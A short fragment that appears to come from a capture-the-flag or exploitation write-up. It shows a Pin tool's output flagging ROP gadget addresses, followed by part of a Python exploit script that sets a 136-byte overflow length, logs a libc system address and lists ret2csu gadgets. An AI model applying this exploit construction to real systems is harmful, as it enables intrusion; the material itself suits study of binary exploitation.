 22:58 taqini@q /home/taqini/Desktop/pin/source/tools/MyPinT
ool
% cat outFile_attack | grep Gadget
Gadget Found!!! addr: 0x40062a
Gadget Found!!! addr: 0x400610
Gadget Found!!! addr: 0x40059d
Gadget Found!!! addr: 0x40062a
Gadget Found!!! addr: 0x400610
Gadget Found!!! addr: 0x40059d
Gadget Found!!! addr: 0x40062a
Gadget Found!!! addr: 0x400610
Gadget Found!!! addr: 0x40059d
Gadget Found!!! addr: 0x40062a
Gadget Found!!! addr: 0x400610
22:58 taqini@q /home/taqini/Desktop/pin/source/tools/MyPinT
ool
%
log.info("system@libc: " + hex(system_libc))
# overflow point
buflen = 136
# gadgets
# 400610: 4c 89 ea mov rdx,r13
# 400613: 4c 89 f6 mov rsi,r14
# 400616: 44 89 ff mov edi,r15
# 400619: 41 ff 14 dc call QWORD PTR [r
12+rbx*8]
mmmcall = 0x400610
# 40062a: 5b pop rbx
# 40062b: 5d pop rbp
# 40062c: 41 5c pop r12
# 40062e: 41 5d pop r13
# 400630: 41 5e pop r14
# 400632: 41 5f pop r15
# 400634: c3 ret
ppppppr = 0x40062a